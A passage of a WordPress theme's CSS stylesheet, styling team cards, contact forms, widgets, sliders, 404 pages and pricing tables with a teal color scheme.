    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
}

.team-post img {
    width: 100%;
    -webkit-backface-visibility: hidden;
}

.team-hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(26,181,179,0.9);
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    overflow: hidden;
}

.team-post:hover .team-hover {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
}

.team-data {
    position: relative;
    top: 50%;
    margin-top: -16px;
}

.team-post h3 {
    color: #fff;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    line-height: 16px;
    text-transform: uppercase;
    margin: 0;
}

.team-post span {
    color: #fff;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 16px;
    margin: 0;
}

.skills-progress {
    margin-bottom: 30px;
}

.skills-progress p {
    color: #000000;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 26px;
    clear: both;
    margin-bottom: 0px;
}

.skills-progress p span {
    font-size: 14px;
    float: right;
}

.meter, .progress { 
    height: 33px;  /* Can be anything */
    position: relative;
    background: #fff;
    border: 1px solid #dbdbdb;
    margin-bottom: 12px;
}
.progress-bar, .progress {box-shadow:none !Important; border-radius:0 !Important}
.meter > span {
    display: block;
    height: 100%;
    position: relative;
    overflow: hidden;
    background: url('images/skills-pattern.png');
}

.client-test {
    overflow: hidden;
}

.client-test img {
    float: left;
    max-width: 80px;
    margin-right: 24px;
}

.client-test h3, #sidebar .client-test h3{
    color: #fff;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    font-style: italic;
    padding: 27px 25px;
    margin: 0;
    margin-left: 80px;
    line-height: 26px;
    background: #1ab5b3;
}

.testimonial p {
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 30px;
    margin: 0;
    padding: 16px 30px;
    border: 1px solid #ececec;
}

.testimonial {
    margin-bottom: 25px;
}

.skills-progress h1 {
    margin-bottom: 6px;
}

.services h1 {
    margin-bottom: 6px;
}

.services ul li a {
    display: inline-block;
    color: #848484;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 28px;
    text-decoration: none;
}

.services ul li {
    position: relative;
    padding-left: 11px;
}

.services ul li:before {
    content: '';
    width: 4px;
    height: 4px;
    background: #848484;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    top: 12px;
    left: 0;
    margin-right: 7px;
    position: absolute;
}

/*-------------------------------------------------*/
/* =  contact-page
/*-------------------------------------------------*/

#map {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    filter: grayscale(100%); /* Current draft standard */
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 3.5+ */

    -webkit-filter: grayscale(100%); /* New WebKit */
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%); 
    -o-filter: grayscale(100%);
}

.contact-box {
    position: relative;
    z-index: 3;
    margin: 0 0 30px 0px;
    padding: 30px;
    background: #fff;
    width: 780px;
    max-width:100%;
	overflow: hidden;
	float:left;
}
.contact-page aside {max-width:300px; background:#fff;}
/*.contact-page .col-md-12.cpart{background:#fff; background:rgba(255, 255, 255, 0.9)}*/
.contact-page .inner-content > div {background:none}
.contact-info {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
}

.contact-box h1 {
    color: #000000;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 26px;
    margin: 0 0 10px;
}

#contact-form h1,
.comment-form h1 {
    margin: 0 0 20px;
}

.contact-info p {
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 30px;
    margin: 0 0 20px;
}

#contact-form {
    overflow: hidden;
}

.contact-page .col-md-12.cpart{background:#fff; background:rgba(255, 255, 255, 0.9)}
.contact-page .inner-content > div {background:none}

.text-fields {
    float: left;
    width: 50%;
    padding-right: 10px;
}

.submit-area {
    float: right;
    width: 50%;
}

.comment-form {
    overflow: hidden;
}

.float-input {
    position: relative;
    padding-left: 58px;
}

.float-input span {
    position: absolute;
    width: 58px;
    height: 58px;
    border: 1px solid #eaeaea;
    top: 0px;
    left: 0px;
    z-index: 2;
    text-align: center;
}

.float-input span i {
    line-height: 32px;
    font-size: 12px;
    color: #1ab5b3;
    display: inline-block;
    width: 32px;
    height: 32px;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #1ab5b3;
    margin-top: 13px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

#contact-form input[type="text"],
#contact-form textarea,
#contactFormWidget input[type="text"],
#contactFormWidget textarea,
.comment-form input[type="text"],
.comment-form textarea {
    color: #848484;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    border: 1px solid #eaeaea;
    border-left: none;
    font-weight: 300;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -o-border-radius: 0px;
    outline: none;
    width: 100%;
   padding: 13px 18px;
    display: block;
    margin-bottom: 10px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;  
}

#contactFormWidget input[type="text"],
#contactFormWidget textarea{border-left: 1px solid #eaeaea;}
#contactFormWidget .row {margin-bottom:0}
#contact-form input[type="text"]:focus + span i,
.comment-form input[type="text"]:focus + span i {
    color: #fff;
    background: #1ab5b3;
}

#contact-form textarea,
.comment-form textarea {
    height: 126px;
    border: 1px solid #eaeaea;
}

#contact-form input[type="submit"],
.comment-form input[type="submit"] {
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    padding: 14px 19px;
    background: #1ab5b3;
    text-transform: uppercase;
    border: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

#contact-form input[type="submit"]:hover,
.comment-form input[type="submit"]:hover {
    opacity: 0.8;
}

#contact-form .message,
.comment-form .message {
    height:20px;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    float: none;
    margin-top: 5px;
}

#contact-form .message.error,
.comment-form .message.error {
    color:#eb2c06;
}

#contact-form .message.success,
.comment-form .message.success {
    color:#1e9397;
}
/*****************************************************/

/********************SUB menu***********************/


  /*****************************************************/
  /************Just required classes*************/
.wp-caption{max-width:100%}
.wp-caption-text {}
.sticky {}
.sticky .post-content{background:#1ab5b3; color:#fff}
.gallery-caption {}
.bypostauthor {}
.alignright {float: right; margin-left: 10px;}
.alignleft {float: left; margin-right: 10px;}
.aligncenter {display:block; margin:0px auto}
/********************MENU******************************/


/*********************Page*************************/
.inner-content{
    padding: 30px;
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin: 0 0 25px;
    line-height: 30px;
}
.inner-content.blog-content{padding:0}
.inner-content.blog-content> div {background:transparent}
.inner-content > div {background:#fff;}
.main-content {
    padding: 30px 14px;
} 

.spart.right-side {border-left: 1px solid #e5e5e5;}
.spart.left-side {border-right: 1px solid #e5e5e5;}
.col-md-4.spart {}

.main-content > img {margin-bottom:20px}
/****************portfolio*********************/
.single-box-content img{width: 100%; height:auto}
/* ====================== 404 (Page not found) ===================== */

.notfound {background:url('images/404.png') no-repeat top center; height:119px; margin-top: 40px;}
.lost {background:url('images/404_text.png') no-repeat top center; height:40px}
.notfound_description{margin:10px 0px; text-align:center}
.notfound_description{
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin: 0 0 25px;
    line-height: 30px;
}
.notfound_text a {
    display: table;
    color: #fff;
    background:#1ab5b3;
    font-family: 'Roboto',  sans-serif;
    padding: 8px 16px;
    font-weight: bold;
    border-radius: 6px;
    font-size: 15px;
    margin:0 auto}
.error-content {text-align:center}
.notfound_text{padding-bottom: 20px;}
.notfound_text a i{margin-right: 5px;}

/* ======================== Under Construction ===================== */

#uc-content{text-align:center; padding:100px 0px; font-family:'Roboto', sans-serif}
.uc-text{margin:30px 0px; font-family:'Roboto', sans-serif}
.uc-maintitle {color:#1b1b1b; font-size:30px; text-align:center; font-family:'Roboto', sans-serif; }
div.clock{margin-left: 8.333333333333332%; margin-bottom: 40px;}
div.clock div.col-md-2{margin-right: 17px;}
div.clock p {padding:10px; border:1px solid #e5e5e5; font-family:'Roboto', sans-serif; background: #1ab5b3; color: #fff;}
div.clock p span { display: block; font-size: 40px; font-weight:700; letter-spacing:-1px; padding: 5px 0 0; margin:20px 0 30px 0px  }
#uc-content .progress {height:30px}
#uc-content .progress-bar{background-color:#1ab5b3;}
#uc-content .progress i{font-size:20px; display:block; margin:4px 0 0 -10px}
/*****************************************************/
/****************PORTFOLIO*********************/
.portfolio-page>.col-md-12, .portfolio-page>.col-md-9{padding: 0}
/******************************BLOG********************/
.blog-page>.col-md-12, .blog-page>.col-md-9{padding: 0}

.single-box-content iframe{width: 100%; height: 375px;}
.blog-page .sidebar-div, .portfolio-page .sidebar-div{
    padding: 0 15px;
    background: #fff;
    margin-top: 12px;
}
.portfolio-page .sidebar-div{margin: 0}
/*********************COMMENTS********************/
.comment-content p{margin-bottom: 5px;}
.comment-tree ul.children {
    margin-left: 100px;
}

.comment-tree ul.children li {
    position: relative;
}

.comment-tree ul.children li:before {
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    top: 0;
    left: -60px;
    border-left: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}
a.comment-reply-link{
    display: inline-block;
color: #fff;
font-size: 11px;
font-family: 'Roboto', sans-serif;
background: #1ab5b3;
text-decoration: none;
padding: 3px 8px;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
-o-border-radius: 5px;
margin-top: 3px;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
}
a.comment-reply-link:hover{
    opacity: 0.8;
    text-decoration: none;
    color: #fff;
}
/************SEARCHFORM***************/
.search-widget input[type="search"] {
    color: #716565;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    padding: 15px 20px;
    border: 1px solid #e9e9e9;
    width: 100%;
    outline: none;
}

.search-widget input[type="search"]:focus {
    border: 1px solid #1ab5b3;
}

.search-widget button {
    background: #fff;
    border: none;
    float: right;
    margin-top: -35px;
    margin-right: 15px;
    position: relative;
    z-index: 2;
}

.search-widget button i {
    color: #1ab5b3;
    font-size: 18px;
}
/***********************WIDGETS**************/
#sidebar .widget{margin-bottom: 30px;}
ul.tag-widget-list li, ul.wp-tag-cloud li {
    display: inline-block;
    margin-right: 8px;
    margin-bottom: 10px;
}

ul.tag-widget-list li a, ul.wp-tag-cloud li a {
    display: inline-block;
    color: #a3a3a3;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    padding: 9px 17px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -o-border-radius: 10px;
    border: 1px solid #dbdbdb;
    text-decoration: none;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

ul.tag-widget-list li a:hover, ul.wp-tag-cloud li a:hover {
    border: 1px solid #000;
    color: #000;
}

ul.flickr-list, .project-gallery ul, .info-content ul, .project-feature ul, .post-info ul {
    overflow: hidden;
	margin-left:0; padding-left:0; list-style:none
}

ul.flickr-list li {
    float: left;
    margin-right: 13px;
    margin-bottom: 13px;
}

.footer-block ul.flickr-list li:nth-child(3n) {
    margin-right: 0px;
}

ul.flickr-list li a {
    display: inline-block;
    max-width: 65px;
    overflow: hidden;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -o-border-radius: 8px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

ul.flickr-list li a img {
    width: 100%;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -o-border-radius: 8px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

ul.flickr-list li a:hover {
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -o-border-radius: 0px;
}

ul.flickr-list li a:hover img {
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
}
/*---contact widget---*/
#contactFormWidget .col-md-6, #contactFormWidget .col-md-12{margin: 5px 0;}
#contactFormWidget input[type='text'], #contactFormWidget textarea{width: 100%;}
#contactFormWidget textarea{height: 100px; margin-bottom: 10px}
#contactFormWidget .col-md-12{text-align: right;}
#contactFormWidget .col-md-12 input[type='submit']{background: #1ab5b3;color: #fff;}
#contactFormWidget .widgetinfo {color: green}
/*---3 in 1---*/
.widget_alc_totalposts ul.tab-links li{width: 33.3%}
.widget_alc_totalposts ul.tab-links li a{font-size: 12px;}
.widget_alc_totalposts .tab-box{padding-bottom: 0;}
.widget_alc_totalposts .tab-box li{overflow: hidden;margin-bottom: 16px; width: 100%; }
.widget_alc_totalposts .post-comments img, .widget_alc_totalposts .post-popular img, .widget_alc_totalposts .post-recent img{margin-right: 10px;}
.widget_alc_totalposts .post-comments p, .widget_alc_totalposts .post-popular p, .widget_alc_totalposts .post-recent p{margin: 0; line-height: 12px;}
.widget_alc_totalposts .post-comments time, .widget_alc_totalposts .post-popular time, .widget_alc_totalposts .post-recent time{display: inline-block;color: #b8b8b8;font-size: 11px;}
/**common widgets**/
.footer-block{padding: 30px 30px 15px; border-bottom: 1px solid #242222}
.footer-block h2 {
    font-size: 16px;
font-family: 'Roboto', sans-serif;
font-weight: 400;
text-transform: uppercase;
margin: 0 0 12px;
line-height: 20px;
}
.footer-block ul li{
    color: #787878;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 26px;
    text-decoration: none;
    list-style: none;
    margin-bottom: 6px;
}
.footer-block, .footer-block p { color: #6b7072;}
.footer-block ul li a{
display: inline-block;
color: #787878;
font-family: 'Roboto', sans-serif;
font-weight: 300;
line-height: 20px;
text-decoration: none;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
}
.widget-container ul li a:hover{color: #000;}
.footer-block ul li a:hover{color: #fff;}
.widget-container ul.children{margin-left: 60px;}
.widget-container ul.children li:before{height: 10px; left:-40px;}
.widget-container ul li, .widget-container p, .widget-container {font-size:14px}
/*---calendar---*/
#wp-calendar{border:solid 1px #dfdfdf; border-left:0; width:100%}
#wp-calendar td {padding:8px; }
#wp-calendar tbody td {border-left:solid 1px #ededed; text-align:center}
#wp-calendar th{padding:4px; background:#333; color:#fff; text-align:center; border:none}
#wp-calendar caption {background:#1ab5b3; padding:4px; color:#fff}
.footer-block #wp-calendar tbody td{color:#6b7072}

/****************************SHORTCODES***************************/
.btn-Grafika{
    color: #000;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    background: #1ab5b3;
}
.square{border-radius:  0;}
.btn i{margin-right: 5px;}
.tab-content{
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 30px;
}
/*toggle*/
 .toggle-trigger {
     color: #000;
     font-size: 20px;
     font-family: 'Roboto', sans-serif;
     font-weight: 300;
     text-decoration: none;
     text-transform: uppercase;
    padding: 8px 22px;
    cursor: pointer;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 15px;
    background: #eaeaea url('images/open.png') 95% center no-repeat;
    margin-top: 1px;
    cursor: pointer;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}



 .toggle-trigger.open {
	background: #1ab5b3 url('images/close.png') 95% center no-repeat;
}

 .toggle-container {
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 30px;
    padding: 12px 22px;
}


.toggle-trigger {display:block; text-decoration:none}
.toggle-trigger:hover {text-decoration:none}
/*accordion*/

#accordion-container {
  font-size: 13px;
  color: #868686;

}

.accordion-header {
     color: #000;
     font-size: 20px;
     font-family: 'Roboto', sans-serif;
     font-weight: 300;
     text-decoration: none;
     text-transform: uppercase;
     margin: 5px 0 10px 0;
     padding: 8px 5px;
     cursor: pointer;
     border-bottom: 1px solid #e6e6e6;
     padding-bottom: 15px;
}
.accordion-content {
    display: none;
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 30px;
    background: #ffffff;
    border-bottom: 1px solid #e6e6e6;
    border-top: 0;
    margin-bottom: 10px;
    padding: 12px 5px;
}
/*nav shortcodes*/
.navbar-shortcode .navbar-inner{ min-height: 40px;
  padding-right: 20px;
  padding-left: 20px;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
  background-repeat: repeat-x;
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
}
.navbar-shortcode ul.nav{margin: 0}
.navbar-shortcode ul.nav>li{display: inline-block}
.bs-docs-sidenav {
  width: 228px;
  margin: 30px 0 0;
  padding: 0;
  background-color: #f5f5f5;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.065);
     -moz-box-shadow: 0 1px 4px rgba(0,0,0,.065);
          box-shadow: 0 1px 4px rgba(0,0,0,.065);
}
.navbar-fixed-top {
	position: relative;
	/*z-index: 9999999;*/
}
.bs-docs-sidenav > li > a {
  display: block;
  width: 190px \9;
  margin: 0 0 -1px;
  padding: 8px 14px;
  border: 1px solid #e5e5e5;
}
.bs-docs-sidenav > li:first-child > a {
  -webkit-border-radius: 6px 6px 0 0;
     -moz-border-radius: 6px 6px 0 0;
          border-radius: 6px 6px 0 0;
}
.bs-docs-sidenav > li:last-child > a {
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
}
.bs-docs-sidenav > .active > a {
  position: relative;
  z-index: 2;
  padding: 9px 15px;
  border: 0;
  text-shadow: 0 1px 0 rgba(0,0,0,.15);
  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.1), inset -1px 0 0 rgba(0,0,0,.1);
     -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.1), inset -1px 0 0 rgba(0,0,0,.1);
          box-shadow: inset 1px 0 0 rgba(0,0,0,.1), inset -1px 0 0 rgba(0,0,0,.1);
}
/* Chevrons */
.bs-docs-sidenav .fa-caret-right {
  float: right;
  margin-top: 2px;
  margin-right: -6px;
  opacity: .25;
}
.bs-docs-sidenav > li > a:hover {
  background-color: #f5f5f5;
}
.bs-docs-sidenav a:hover .fa-chevron-right {
  opacity: .5;
}

.bs-docs-sidenav.affix {
  top: 40px;
}
.bs-docs-sidenav.affix-bottom {
  position: absolute;
  top: auto;
  bottom: 270px;
}


.navbar-fixed-top .navbar-inner {
	background: #02ab68;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	border: none;
	min-height:90px;
}

.navbar .logo a.brand {
	padding: 27px 0 20px;
	margin: 0;
	font-size:42px; 
	color:#fff;
	font-family:'Roboto', sans-serif;
}
/***************slider*************************/
.flex-caption {
  padding:0 !important;
  position:absolute!important;
  bottom:50% !important;
  margin-bottom:-23px;
  font-size:46px !important;
  width:100% !important;
  opacity:0.8 !important;
  color:#fff !important;
	font-family: 'Roboto', sans-serif;
 
  text-align: center !important;
  text-shadow: 1px 1px 3px #000 !important;
  background: none !important;
  line-height: normal !important;
}
/*************Featured block***********/
.services-post{
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 30px;
    margin: 0 0 30px;
}
.services-post h2{
    color: #000000;
    font-size: 22px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 26px;
    margin: 0 0 5px;
}
/****************Progress bar*************/
p.progressTitle{
    color: #000000;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 26px;
    clear: both;
    margin-bottom: 0px;
}
p.progressTitle span{
    font-size: 14px;
    float: right;
}
/****************Title-block************/
h1.title-block{
    color: #000;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin: 0 0 5px;
    line-height: 30px;
    margin-bottom: 20px;
}
/***************Contact***********/
ul.contact-short, ul.wp-tag-cloud {list-style:none; padding-left:0; margin-left:0}
ul.contact-short li{
   padding: 14px 0;
   border-bottom: 1px solid #e5e5e5; 
   text-decoration: none;
   color: #848484;
   font-size: 14px;
   font-family: 'Roboto', sans-serif;
   font-weight: 300;
   line-height: 32px;
}
ul.contact-short li a{color: #848484;}
ul.contact-short li span{
    display: inline-block;
    width: 32px;
    height: 32px;
    border: 1px solid #000;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 14px;
}
ul.contact-short li span i{
    color: #000;
    line-height: 32px;
    font-size: 12px;
}
/*************carousel***********/
  /* --- Logo slider -- */
  .width-carousel{margin-bottom: 40px;}
.partners-block{margin-bottom:20px}
.partners .bx-viewport{height: 97px !important; border: none !important; box-shadow: none !important;}
#logo_slide {}
#logo_slide li {list-style:none;  width:189px; float:left; line-height:69px; text-align:center; margin-left:-2px}
#logo_slide{border:solid 1px #eee; list-style:none; height: 100%}
#logo_slide li:last-child{border:none}
#slide_prev2, #slide_next2{top:0px !Important}
.bx-wrapper {
  position: relative;
}

.width-carousel .bx-wrapper .bx-controls-direction a{position: absolute; top:-19px;}
.width-carousel .bx-wrapper .bx-prev{right: 45px}
.latest-blog .bx-wrapper .bx-controls-direction a{position: absolute; top: 95%;}
.latest-blog .bx-pager, .width-carousel .bx-pager{display: none}
.latest-blog .bx-controls-direction  a.bx-prev{right: 45px !important;}
.latest-blog .blog-post{width: 100%;}


.slider .bx-controls {
  width: 100%;
  right: 1px;
  bottom: 50%;
  margin-bottom: -12px;
  opacity: 0;

  transition: opacity .2s linear;
  -moz-transition: opacity .2s linear;
  -webkit-transition: opacity .2s linear;
  -ms-transition: opacity .2s linear;
  -o-transition: opacity .2s linear;
}

.slider:hover .bx-controls {
  opacity: 1;
}

.slider .bx-controls-direction {
  width: 100%;
  padding: 0 10px;
}

.slider .bx-controls-direction a {
  margin-left: 0;
}

/***********************PAGE_HEAD********************/

/*promo text*/
#banner {

    height: 110px;
    text-align: center
}
.portfolio-page #banner{padding: 0; margin: 0;}
.contact-page #banner{padding: 0; margin: -30px 0 0 0;}
.contact-page .bx-wrapper{z-index: 3;}
#banner .bx-wrapper{background: #1ab5b3;}

#banner .bx-wrapper, #banner .bx-viewport{height: 100% !important}
#banner .bx-pager{display: none}
#banner .bx-viewport{background: none; border: none; box-shadow: none;}
#banner .bx-wrapper .bx-controls{position: relative; bottom: 50%}
#banner .bx-prev{left: 10px;}
#banner p {
	color: #fff;
	font-size: 29px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	line-height: 76px;
	padding: 10px 130px;
	max-height: 62px;
	overflow: hidden;
}

#banner p span {
	font-weight: 600;
	background: none;
}
/*featured image*/
/*.single-post-thumb{
    padding: 0 30px;
    margin-bottom: -30px;
}*/
.portfolio-page .single-post-thumb{padding: 0; margin: 0;}
.contact-page .single-post-thumb{padding: 0; margin: -30px 0 0 0; z-index: 3;}
.single-post-thumb img {
    width: 100%
}
.single-post-caption{
    height: 30px;
width: 100%;
background: #000;
opacity: 0.5;
position: relative;
bottom: 53px;
color: #fff;
font-size: 22px;
font-family: 'Roboto', sans-serif;
}
/*image lightbox   & slider*/
.head-lightbox{text-align:center}
.sl-slider-wrapper{
    margin-bottom: -18px;
}
.portfolio-page .head-lightbox, .portfolio-page .sl-slider-wrapper{padding: 0; margin: 0;}
.contact-page .head-lightbox, .contact-page .sl-slider-wrapper{padding: 0; margin: -30px 0 0 0; z-index: 3;}
.contact-page .sl-slider-wrapper .flexslider{z-index: 3;}
/****************PRICING TABLE************/
.pricing-box {
    padding: 40px 0 0;
    border-bottom: 1px solid #e1e1e1;
}

ul.pricing-table {
    width: 100%;
    margin-bottom: 40px;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out; 
}

ul.pricing-table:hover {
    box-shadow: 0 0 20px #c6c6c6;
}

ul.pricing-table li {
    width: 100%;
    text-align: center;
    padding: 15px 0;
    border: 1px solid #e9e9e9;
    border-top: none;
    background: #fff;
}

ul.pricing-table li:first-child {
    padding: 35px 0;
    border: none;
    background: #c2c2c2;
}

ul.pricing-table li{
    color: #a7a7a7;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
	line-height:24px;
}

ul.pricing-table li.title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    line-height: 28px;
}
ul.pricing-table li.title span{display:block}

ul.pricing-table li:first-child span {
    color: #fff;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    -webkit-font-smoothing: antialiased;
    line-height: 20px;
}

ul.pricing-table li a {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    padding: 12px 20px;
    background: #c2c2c2;
    text-decoration: none;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -o-border-radius: 8px;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;    
}

ul.pricing-table li a:hover {
    opacity: 0.8;    
}

.pricing-table.standard li {
    border: none;
    border-bottom: 1px solid #e4e4e4;
    background: #f0f0f0;
}

.pricing-table.standard li:first-child {
    background: #1ab5b3;
    border: 1px solid #e9e9e9;
}

.pricing-table.standard li:last-child {
    border-bottom: none;
}

.pricing-table.standard li p {
    color: #000;
}

.pricing-table.standard li:first-child p,
.pricing-table.standard li:first-child span {
    color: #fff;
}

.pricing-table.standard li a {
    background: #1ab5b3;
    color: #fff;
}

p.text-warning{color:#c09853 !Important}
p.text-error{color:#ff0000 !Important}
p.text-info{color:#3a87ad !Important}
p.text-success{color:#468847 !Important}
p.muted{color:#ccc !Important}
 /*tables*/
 table{
border: 1px solid #dddddd;
border-collapse: separate;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.table thead > tr > th {border-bottom:none}
 table td, table th{
     padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
 }

.pp_details{z-index:99;}
.pp_content {height:auto !important}
 #pp_full_res .pp_inline p,  #pp_full_res .pp_inline li {color: #a3a3a3; font-size: 15px; font-family: 'Roboto', sans-serif; font-weight: 300; line-height:22px}
 
div.pp_pic_holder{background:#fff; /*top:10% !important*/}
div.ppt {display:none !Important}

.pagination > li > a, .pagination > li > span{border-radius:0 !important; color:#242b2e; }
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus,
.pagination > li.current > a,
.pagination > li.current > span{
  background-color: #242b2e; color:#fff
}
